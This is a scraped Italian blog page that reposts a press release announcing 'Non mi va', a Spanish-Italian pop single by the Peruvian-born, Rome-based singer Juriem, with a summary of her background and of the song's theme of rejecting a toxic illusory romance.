href="https://twitter.com/intent/tweet?text=Juriem+presenta+il+nuovo+singolo%2C+Non+mi+va&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fjuriem-presenta-il-nuovo-singolo-non-mi-va%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg&amp;description=Juriem+presenta+il+nuovo+singolo%2C+Non+mi+va" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Juriem+presenta+il+nuovo+singolo%2C+Non+mi+va %0A%0A https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg" data-caption="" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-696x464.jpg" srcset="https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-696x464.jpg 696w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-300x200.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-1024x682.jpg 1024w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-768x512.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-1536x1023.jpg 1536w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-1068x712.jpg 1068w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va-630x420.jpg 630w, https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="juriem-presenta-il-nuovo-singolo-non-mi-va"/></a></div><div class="td-a-rec td-a-rec-id-content_top  tdi_1_fa2 td_block_template_1"><style>/* custom css */
.tdi_1_fa2.td-a-rec{
					text-align: center;
				}.tdi_1_fa2 .td-element-style{
					z-index: -1;
				}.tdi_1_fa2.td-a-rec-img{
				    text-align: left;
				}.tdi_1_fa2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_fa2.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div><p>Lo aveva già annunciato sui social ai suoi numerosi follower di un nuovo progetto discografico in arrivo e adesso <strong>Juriem</strong> è pronta per il lancio di “<strong>Non mi va</strong>”, nuovo singolo uscito il 18 Marzo su tutti i principali <strong>digital stores</strong>, prodotto dal maestro Mario Zannini Quirini per <strong>Lead Records</strong>.</p><p>Juriem è una cantante, <strong>compositrice/songwriter e ballerina italo</strong> – peruviana, nata a Lima ma cresciuta in Italia, a Torino. Attualmente vive a Roma ma ha vissuto un periodo di circa <strong>6 anni ai Caraibi</strong>, lavorando molto con le radio locali e ha già all’attivo singoli, album e cover. In questo meraviglioso paese <strong>Juriem</strong> prende ispirazione, arricchendo le sue composizioni musicali e le melodie di matrice latina con le tipiche influenze ritmiche caraibiche. La sua musica abbraccia più generi ed è il risultato di un mix di contaminazioni, influenze ed esperienze di vita maturate in diversi paesi come il Perù, l’ Italia, il Regno Unito e gli Stati Uniti.</p><p>Con il nuovo singolo <strong>Juriem</strong> sperimenta un nuovo approccio. “<strong>Non mi va</strong>” è un brano diverso ed innovativo che nasce da un’ispirazione rivolta alle sonorità occidentali, dove si mescolano fusion/hip hop e pop dance. Il brano è stato concepito per essere una hit estiva e di sicuro successo commerciale, moderno, orecchiabile, dai ritmi vivaci ed allegri e rivolto ad un audience ampia e variegata.</p><p>Sebbene scritto in gran parte in spagnolo, il singolo ha una parte significativa in italiano. Per il testo Juriem si è ispirata <strong>all’Italia</strong>, raccontando l’amore di una ragazza che avviene a Venezia, amore che si rivela un’illusione perché provato soltanto dalla protagonista. Il titolo “<strong>Non mi va</strong>” rappresenta il rifiuto dell’inganno di una situazione amorosa che non poteva essere reale, prendendo Venezia come metafora, perché simboleggia la città che in questo senso ha tradito questa ragazza. Un messaggio che va nella direzione del “women empowerment”, della stima si sé e di lasciarsi alle spalle ciò che fa star male ed è “tossico”.</p><p>Sentiremo parlare ancora di <strong>Juriem</strong>, artista che riesce ad unire il calore e l’animo latino della sua personalità mixando la vivacità della sua musica a messaggi oggi più che mai importanti. E non è da tutti.</p><p><a href="https://www.juriem.com/" data-wpel-link="external">https://www.juriem.com/</a><br /> <a href="https://www.facebook.com/juriem" data-wpel-link="external">https://www.facebook.com/juriem</a><br /> <a href="https://www.instagram.com/juriem_official/" data-wpel-link="external">https://www.instagram.com/juriem_official/</a></p><div class="ap-custom-wrapper"></div><p></p><p>L&#8217;articolo <a rel="nofollow" href="https://agenziastampa.net/2022/03/21/juriem-presenta-il-nuovo-singolo-non-mi-va/" data-wpel-link="external">Juriem presenta il nuovo singolo, Non mi va</a> proviene da <a rel="nofollow" href="https://agenziastampa.net" data-wpel-link="external">Agenzia Stampa</a>.</p><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2_9d2 td_block_template_1"><style>/* custom css */
.tdi_2_9d2.td-a-rec{
					text-align: center;
				}.tdi_2_9d2 .td-element-style{
					z-index: -1;
				}.tdi_2_9d2.td-a-rec-img{
				    text-align: left;
				}.tdi_2_9d2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_9d2.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fjuriem-presenta-il-nuovo-singolo-non-mi-va%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juriem+presenta+il+nuovo+singolo%2C+Non+mi+va&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fjuriem-presenta-il-nuovo-singolo-non-mi-va%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg&amp;description=Juriem+presenta+il+nuovo+singolo%2C+Non+mi+va" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Juriem+presenta+il+nuovo+singolo%2C+Non+mi+va %0A%0A https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.wikitesti.com/aisey-sbagliati/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Aisey, Sbagliati</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.wikitesti.com/bevo-e-il-nuovo-singolo-della-band-alternative-rock-marchigiana-ego-3/" data-wpel-link="internal" rel="nofollow noopener noreferrer">&#8220;Bevo&#8221; è il nuovo singolo della band alternative rock marchigiana Ego 3  </a></div></div></div><div class="author-box-wrap"><a href="https://blog.wikitesti.com/author/admin/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img alt='' src='https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.wikitesti.com/author/admin/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Redazione</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"></span><meta itemprop="datePublished" content="2022-03-21T19:15:58+02:00"><meta itemprop="dateModified" content="2022-04-22T14:43:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png"></span><meta itemprop="name" content="Blog"></span><meta itemprop="headline " content="Juriem presenta il nuovo singolo, Non mi va"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1066"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3_771 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_771" ><script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script><h4 class="td-related-title td-block-title"><a id="tdi_4_2f6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_771" href="#">RELATED ARTICLES</a><a id="tdi_5_291" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_771" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_771 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_771" data-td_block_id="tdi_3_771"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_771" data-td_block_id="tdi_3_771"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_cc6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6_cc6" ><script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi articoli</span></h4></div><div id=tdi_6_cc6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark" class="td-image-wrap " title="MDE, strepitosamente 1’EP" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MDE, strepitosamente 1’EP" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark nofollow noopener noreferrer" title="MDE, strepitosamente 1’EP" data-wpel-link="internal">MDE, strepitosamente 1’EP</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark" class="td-image-wrap " title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark nofollow noopener noreferrer" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" data-wpel-link="internal">MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script defer data-wid="auto" type="115c88a82a2825cbdd07ba81-text/javascript" src="https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq"></script></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7_fc9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_fc9" ><script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più visti</span></h4></div><div id=tdi_7_fc9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark" class="td-image-wrap " title="Raccolta Canti Scout con accordi e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg"  